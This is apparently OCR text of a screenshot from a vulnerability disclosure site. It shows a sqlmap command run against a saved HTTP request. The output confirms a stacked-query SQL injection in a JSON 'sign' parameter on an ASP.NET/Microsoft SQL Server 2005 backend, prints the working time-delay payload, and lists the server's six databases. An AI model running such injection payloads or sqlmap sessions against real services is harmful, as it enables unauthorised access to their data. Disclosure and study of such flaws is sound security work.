 管理员: C:\Windows\system32\cmd.exe
C:\Python27\burpsuite>sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\144955403153
5.req --dbms="mssql" --dbs
{1.0-dev-nongit-20150904}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:44:01
[14:44:01] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
49554031535.req'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] n
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[14:44:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON sign ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"telPhoneInfo":"{\"phoneDeviceId\":\"\",\"phoneMacType\":1,\"phone
Model\":\"SM-N9005\"}","sign":"Ffghu__ASTERISK_MARK__$C00FEB6224030F36C9B26D0C79
A2C2134C987183';WAITFOR DELAY '0:0:5'--"}
---
[14:44:04] [INFO] testing Microsoft SQL Server
[14:44:04] [INFO] confirming Microsoft SQL Server
[14:44:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:44:04] [INFO] fetching database names
[14:44:04] [INFO] fetching number of databases
[14:44:04] [INFO] resumed: 6
[14:44:04] [INFO] resumed: C6
[14:44:04] [INFO] resumed: C8
[14:44:04] [INFO] resumed: master
[14:44:04] [INFO] resumed: model
[14:44:04] [INFO] resumed: msdb
[14:44:04] [INFO] resumed: tempdb
available databases [6]:
[*] C6
[*] C8
[*] master
[*] model
[*] msdb
www.wooyun.org